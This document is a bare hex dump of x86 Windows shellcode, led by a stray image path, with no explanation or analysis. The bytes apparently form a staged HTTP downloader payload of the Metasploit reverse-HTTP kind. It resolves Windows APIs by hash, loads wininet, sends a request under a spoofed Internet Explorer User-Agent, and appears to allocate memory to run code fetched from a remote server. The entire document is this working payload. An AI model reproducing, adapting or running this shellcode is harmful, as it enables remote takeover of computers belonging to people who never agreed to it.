 00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 31 ff 57 57 57 57 57 68 3a 56 79 a7 ff d5 ..1.WWWWWh:Vy...
000000b0 e9 84 00 00 00 5b 31 c9 51 51 6a 03 51 51 68 a0 .....[1.QQj.QQh.
000000c0 5b 00 00 53 50 68 57 89 9f c6 ff d5 eb 70 5b 31 [..SPhW......p[1
000000d0 d2 52 68 00 02 40 84 52 52 52 53 52 50 68 eb 55 .Rh..@.RRRSRPh.U
000000e0 2e 3b ff d5 89 c6 83 c3 50 31 ff 57 57 6a ff 53 .;......P1.WWj.S
000000f0 56 68 2d 06 18 7b ff d5 85 c0 0f 84 c3 01 00 00 Vh-..{..........
00000100 31 ff 85 f6 74 04 89 f9 eb 09 68 aa c5 e2 5d ff 1...t.....h...].
00000110 d5 89 c1 68 45 21 5e 31 ff d5 31 ff 57 6a 07 51 ...hE!^1..1.Wj.Q
00000120 56 50 68 b7 57 e0 0b ff d5 bf 00 2f 00 00 39 c7 VPh.W....../..9.
00000130 74 b7 31 ff e9 91 01 00 00 e9 c9 01 00 00 e8 8b t.1.............
00000140 ff ff ff 2f 53 4e 70 4b 00 fb 0a f0 43 f6 34 9c .../SNpK....C.4.
00000150 43 ce f0 b2 81 a7 13 8a df 95 5e fb 4f 36 0e 56 C.........^.O6.V
00000160 65 51 9d e1 25 9d b1 46 98 1a ec 5e 9d eb ef a7 eQ..%..F...^....
00000170 a2 07 b9 43 4d 7e 46 ca da 39 dc 10 6c 26 37 b5 ...CM~F..9..l&7.
00000180 4e 83 71 8e 94 cc 68 f3 c8 1c fa 28 48 07 c0 cf N.q...h....(H...
00000190 7a 7b 00 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d z{.User-Agent: M
000001a0 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 ozilla/5.0 (comp
000001b0 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 atible; MSIE 9.0
000001c0 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 ; Windows NT 6.1
000001d0 3b 20 57 4f 57 36 34 3b 20 54 72 69 64 65 6e 74 ; WOW64; Trident
000001e0 2f 35 2e 30 3b 20 4e 50 30 39 3b 20 4e 50 30 39 /5.0; NP09; NP09
000001f0 3b 20 4d 41 41 55 29 0d 0a 00 c1 33 43 66 1e 6e ; MAAU)....3Cf.n
00000200 ab 9c 76 d9 f4 b0 23 cf 40 f6 27 2b b1 6d 00 32 ..v...#.@.'+.m.2
00000210 cb 82 ec 78 c8 7b 08 84 53 63 89 c8 46 89 dd b7 ...x.{..Sc..F...
00000220 5a 92 df 5c 8b 96 11 52 81 03 6f 01 33 76 bc 4a Z..\...R..o.3v.J
00000230 bd b9 31 9b 58 d9 41 28 09 65 ed 45 06 9d a4 eb ..1.X.A(.e.E....
00000240 31 42 b2 69 e3 34 01 86 40 7a 90 fa 6b 16 87 bf 1B.i.4..@z..k...
00000250 42 d5 10 0c cf 1a f4 ee 2d 38 af 64 74 9d 05 1e B.......-8.dt...
00000260 48 22 b2 99 b9 bb 2c e0 41 dd 49 10 23 c9 6e 01 H"....,.A.I.#.n.
00000270 77 ae c3 f1 d2 02 7a fc 85 2f 9d 21 04 b0 1b cf w.....z../.!....
00000280 fc 1c 96 05 53 d6 c3 10 1e a0 ea 3c 3b 6b 18 7b ....S......<;k.{
00000290 8d 07 77 16 d6 8a b5 54 29 18 42 ba 37 81 96 a5 ..w....T).B.7...
000002a0 85 15 4f 54 b7 8d f2 f0 30 85 1a 27 07 5c 66 9f ..OT....0..'.\f.
000002b0 52 ac ea 37 30 8a 81 44 e0 23 cc 56 db 0b 84 11 R..70..D.#.V....
000002c0 fe 86 00 68 f0 b5 a2 56 ff d5 6a 40 68 00 10 00 ...h...V..j@h...